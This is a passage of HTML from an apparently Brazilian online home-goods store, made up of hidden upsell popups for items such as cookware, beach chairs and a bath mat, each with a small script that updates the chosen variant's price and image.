            <a href="/products/toalha-de-banho-celeste-70x140cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7240019378245"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/375413.1_300x.jpg?v=1715362630"
             alt="Panela de Pressão 4,5L Vancouver Preto" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/panela-de-press-o-4-5l-vancouver-preto">Panela de Pressão 4,5L Vancouver Preto</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 259,90</span>
                <span class="normalPrice">R$ 179,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7240019378245">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7240019378245" id="select-one7240019378245-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7240019378245()" class="block-swatch__item" for="select-one7240019378245-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7240019378245" value="41564345172037"/>
</div>
<script>
  function letsDoThis7240019378245() {
setTimeout(letsDoThis7240019378245original,500);
  }

 function letsDoThis7240019378245original() {
    
     // var opt1 = document.getElementById("select-one7240019378245").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7240019378245']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41564345172037;
        var price = "R$ 179,90";
        var comprice = "R$ 259,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7240019378245").value = id; 

      var wrapper = document.querySelector('.upsell7240019378245');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7240019378245").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7240019378245')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/panela-de-press-o-4-5l-vancouver-preto">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7883804999749"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/186241-1600-1600_300x.webp?v=1765549837"
             alt="Cadeira de Praia Alta Laranja Neon" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-de-praia-alta-laranja-neon">Cadeira de Praia Alta Laranja Neon</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 69,90</span>
                <span class="normalPrice">R$ 69,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7883804999749">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7883804999749" id="select-one7883804999749-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7883804999749()" class="block-swatch__item" for="select-one7883804999749-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7883804999749" value="44350506106949"/>
</div>
<script>
  function letsDoThis7883804999749() {
setTimeout(letsDoThis7883804999749original,500);
  }

 function letsDoThis7883804999749original() {
    
     // var opt1 = document.getElementById("select-one7883804999749").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7883804999749']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 44350506106949;
        var price = "R$ 69,90";
        var comprice = "R$ 69,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7883804999749").value = id; 

      var wrapper = document.querySelector('.upsell7883804999749');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7883804999749").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7883804999749')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-de-praia-alta-laranja-neon">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7418443628613"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/3992742_300x.webp?v=1726079887"
             alt="Balança Digital Cozinha Plástico 10kg Moment" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/balanca-digital-cozinha-plastico-10kg-moment">Balança Digital Cozinha Plástico 10kg Moment</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 19,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7418443628613">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7418443628613" id="select-one7418443628613-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7418443628613()" class="block-swatch__item" for="select-one7418443628613-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7418443628613" value="42016283328581"/>
</div>
<script>
  function letsDoThis7418443628613() {
setTimeout(letsDoThis7418443628613original,500);
  }

 function letsDoThis7418443628613original() {
    
     // var opt1 = document.getElementById("select-one7418443628613").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7418443628613']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42016283328581;
        var price = "R$ 19,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7418443628613").value = id; 

      var wrapper = document.querySelector('.upsell7418443628613');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7418443628613").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7418443628613')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/balanca-digital-cozinha-plastico-10kg-moment">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7592514420805"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/br-11134207-7r98o-m1fws8ezx2hdea_300x.webp?v=1743772506"
             alt="Conjunto de Panelas Pratic Cook Mármol 6 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/conjunto-de-panelas-pratic-cook-marmol-6-pecas">Conjunto de Panelas Pratic Cook Mármol 6 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 499,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7592514420805">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7592514420805" id="select-one7592514420805-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7592514420805()" class="block-swatch__item" for="select-one7592514420805-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7592514420805" value="42626956951621"/>
</div>
<script>
  function letsDoThis7592514420805() {
setTimeout(letsDoThis7592514420805original,500);
  }

 function letsDoThis7592514420805original() {
    
     // var opt1 = document.getElementById("select-one7592514420805").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7592514420805']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42626956951621;
        var price = "R$ 499,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7592514420805").value = id; 

      var wrapper = document.querySelector('.upsell7592514420805');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7592514420805").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7592514420805')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/conjunto-de-panelas-pratic-cook-marmol-6-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7834028343365"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/br-11134207-7r98o-m9ixxfvempky89_300x.webp?v=1762892952"
             alt="Jogo de Taças Florenza 260ml 6 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/jogo-de-tacas-florenza-260ml-6-pecas">Jogo de Taças Florenza 260ml 6 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 39,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7834028343365">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7834028343365" id="select-one7834028343365-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7834028343365()" class="block-swatch__item" for="select-one7834028343365-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7834028343365" value="43967780225093"/>
</div>
<script>
  function letsDoThis7834028343365() {
setTimeout(letsDoThis7834028343365original,500);
  }

 function letsDoThis7834028343365original() {
    
     // var opt1 = document.getElementById("select-one7834028343365").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7834028343365']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 43967780225093;
        var price = "R$ 39,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7834028343365").value = id; 

      var wrapper = document.querySelector('.upsell7834028343365');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7834028343365").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7834028343365')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/jogo-de-tacas-florenza-260ml-6-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7883804934213"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/186247-1600-1600_300x.webp?v=1765549703"
             alt="Cadeira de Praia Alta Amarelo Neon" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-de-praia-alta-amarelo-neon">Cadeira de Praia Alta Amarelo Neon</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 89,90</span>
                <span class="normalPrice">R$ 69,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7883804934213">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7883804934213" id="select-one7883804934213-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7883804934213()" class="block-swatch__item" for="select-one7883804934213-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7883804934213" value="44350506074181"/>
</div>
<script>
  function letsDoThis7883804934213() {
setTimeout(letsDoThis7883804934213original,500);
  }

 function letsDoThis7883804934213original() {
    
     // var opt1 = document.getElementById("select-one7883804934213").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7883804934213']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 44350506074181;
        var price = "R$ 69,90";
        var comprice = "R$ 89,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7883804934213").value = id; 

      var wrapper = document.querySelector('.upsell7883804934213');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7883804934213").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7883804934213')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-de-praia-alta-amarelo-neon">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7515566506053"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/23799071PDM001G_300x.jpg?v=1740055086"
             alt="Faqueiro Búzios Aço Inox 24 Peças" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/faqueiro-buzios-aco-inox-24-pecas">Faqueiro Búzios Aço Inox 24 Peças</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 99,90</span>
                <span class="normalPrice">R$ 69,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7515566506053">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7515566506053" id="select-one7515566506053-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7515566506053()" class="block-swatch__item" for="select-one7515566506053-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7515566506053" value="42382816346181"/>
</div>
<script>
  function letsDoThis7515566506053() {
setTimeout(letsDoThis7515566506053original,500);
  }

 function letsDoThis7515566506053original() {
    
     // var opt1 = document.getElementById("select-one7515566506053").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7515566506053']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42382816346181;
        var price = "R$ 69,90";
        var comprice = "R$ 99,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7515566506053").value = id; 

      var wrapper = document.querySelector('.upsell7515566506053');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7515566506053").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7515566506053')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/faqueiro-buzios-aco-inox-24-pecas">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7861040021573"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/tapete_rozac_banheiro_microfibra_bolinha_antiderrapante_40x60cm_2328_13_3506525b5b3545133869119cc70829a0_300x.webp?v=1764097381"
             alt="Tapete Bolinha Sortido 38x58cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/tapete-bolinha-sortido-38x58cm">Tapete Bolinha Sortido 38x58cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice"></span>
                <span class="normalPrice">R$ 15,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7861040021573">Cores</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7861040021573" id="select-one7861040021573-1"
            value="Branca" checked="" data-option-position="2">
            <label onclick="letsDoThis7861040021573()" class="block-swatch__item" for="select-one7861040021573-1" title="Branca">
            <span class="block-swatch__item-text">Branca</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7861040021573" id="select-one7861040021573-2"
            value="Nude"  data-option-position="2">
            <label onclick="letsDoThis7861040021573()" class="block-swatch__item" for="select-one7861040021573-2" title="Nude">
            <span class="block-swatch__item-text">Nude</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7861040021573" id="select-one7861040021573-3"
            value="Verde Água"  data-option-position="2">
            <label onclick="letsDoThis7861040021573()" class="block-swatch__item" for="select-one7861040021573-3" title="Verde Água">
            <span class="block-swatch__item-text">Verde Água</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7861040021573" id="select-one7861040021573-4"
            value="Verde Musgo"  data-option-position="2">
            <label onclick="letsDoThis7861040021573()" class="block-swatch__item" for="select-one7861040021573-4" title="Verde Musgo">
            <span class="block-swatch__item-text">Verde Musgo</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7861040021573" id="select-one7861040021573-5"
            value="Rosa"  data-option-position="2">
            <label onclick="letsDoThis7861040021573()" class="block-swatch__item" for="select-one7861040021573-5" title="Rosa">
            <span class="block-swatch__item-text">Rosa</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7861040021573" value="44041894592581"/>
</div>
<script>
  function letsDoThis7861040021573() {
setTimeout(letsDoThis7861040021573original,500);
  }

 function letsDoThis7861040021573original() {
    
     // var opt1 = document.getElementById("select-one7861040021573").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7861040021573']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Branca"
      ) {
        var id = 44041894592581;
        var price = "R$ 15,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/tapete_rozac_banheiro_microfibra_bolinha_antiderrapante_40x60cm_2328_13_3506525b5b3545133869119cc70829a0_300x.webp?v=1764097381"
      }
    
      if (
        opt1 == "Nude"
      ) {
        var id = 44041894625349;
        var price = "R$ 15,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/tapete_rozac_banheiro_microfibra_bolinha_antiderrapante_40x60cm_2328_5_be682f6fcd490dad2d917ddd3df9f501_300x.webp?v=1764097381"
      }
    
      if (
        opt1 == "Verde Água"
      ) {
        var id = 44041894658117;
        var price = "R$ 15,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/tapete_rozac_banheiro_microfibra_bolinha_antiderrapante_40x60cm_2328_2_6b9bf18d86cb88052bffc1a936692e4d_300x.webp?v=1764097381"
      }
    
      if (
        opt1 == "Verde Musgo"
      ) {
        var id = 44041894690885;
        var price = "R$ 15,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/tapete_rozac_banheiro_microfibra_bolinha_antiderrapante_40x60cm_2328_10_2b7015b99436de1b2ac2a64acdee8e4b_300x.webp?v=1764097381"
      }
    
      if (
        opt1 == "Rosa"
      ) {
        var id = 44041894723653;
        var price = "R$ 15,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/tapete_banheiro_rozac_bolinha_microfibra_antiderra_8_20251119101334_c899ce31e682_300x.webp?v=1764097381"
      }
    
    if (id != "") {
      document.getElementById("product-select7861040021573").value = id; 

      var wrapper = document.querySelector('.upsell7861040021573');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7861040021573").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7861040021573')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/tapete-bolinha-sortido-38x58cm">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7450029162565"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/805029_300x.png?v=1730384505"
             alt="Cadeira Tabatinga Preta" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-tabatinga-preta">Cadeira Tabatinga Preta</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 37,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7450029162565">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7450029162565" id="select-one7450029162565-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7450029162565()" class="block-swatch__item" for="select-one7450029162565-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7450029162565" value="42112607584325"/>
</div>
<script>
  function letsDoThis7450029162565() {
setTimeout(letsDoThis7450029162565original,500);
  }

 function letsDoThis7450029162565original() {
    
     // var opt1 = document.getElementById("select-one7450029162565").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7450029162565']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42112607584325;
        var price = "R$ 37,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7450029162565").value = id; 

      var wrapper = document.querySelector('.upsell7450029162565');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7450029162565").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7450029162565')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-tabatinga-preta">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7437862469701"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
